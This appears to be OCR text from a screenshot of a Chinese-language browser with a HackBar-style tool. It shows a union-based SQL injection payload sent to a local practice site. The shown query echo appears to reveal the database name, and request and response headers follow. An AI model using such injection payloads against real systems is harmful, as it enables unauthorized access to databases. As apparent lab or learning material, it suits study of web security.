 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
25:56
2
192.168.1.4:82/sqli/new.php?id=1') union select 1,2,3,database(),5,6 --+
搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.1.4:82/sqli/new.php?id=1') union select 1,2,3,database(),5,6 --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
SELECT * FROM `news` where (id ='1') union select 1,2,3,database(),5,6 -- ') limit 0,1
demo01
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络
所有 HTML CSS JS XHR 字体 图像 媒体 Flash WS 其他 2 个请求, 90.29 KB, 0.18 秒 过滤 URL
状态 方法 文件 域名 原因 类型 已传输 大小 消息头 Cookie 参数 响应 耗时 预览
200 GET new.php?id=1') union select 1,2,3,database(),5,6 192.168.1.4:82 document html 90.29 KB 90.29 KB → 5 ms
404 GET 6 192.168.1.4:82 img html 323 字节 0 字节 → 1 ms
请求网址: http://192.168.1.4:82/sqli/new.php?id=1') union select 1,2,3,database(),5…
请求方法: GET
远程地址: 192.168.1.4:82
状态码: 200 OK 编辑和重发 原始头
版本: HTTP/1.1
过滤消息头
响应头 (0.281 KB)
Connection: "Keep-Alive"
Content-Type: "text/html; charset=UTF-8"
Date: "Thu, 25 May 2023 12:40:10 GMT"
Keep-Alive: "timeout=5, max=100"
Server: "Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02"
Transfer-Encoding: "chunked"
X-Powered-By: "PHP/7.0.9"
请求头 (0.408 KB)
Host: "192.168.1.4:82"
User-Agent: "Mozilla/5.0 (Windows NT 10.0; WOW64...:52.0) Gecko/20100101 Firefox/52.0"
Accept: "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8"
Accept-Language: "zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3"
Accept-Encoding: "gzip, deflate"
DNT: "1"
Connection: "keep-alive"
Upgrade-Insecure-Requests: "1"
完成
英 20:40
2023-05-25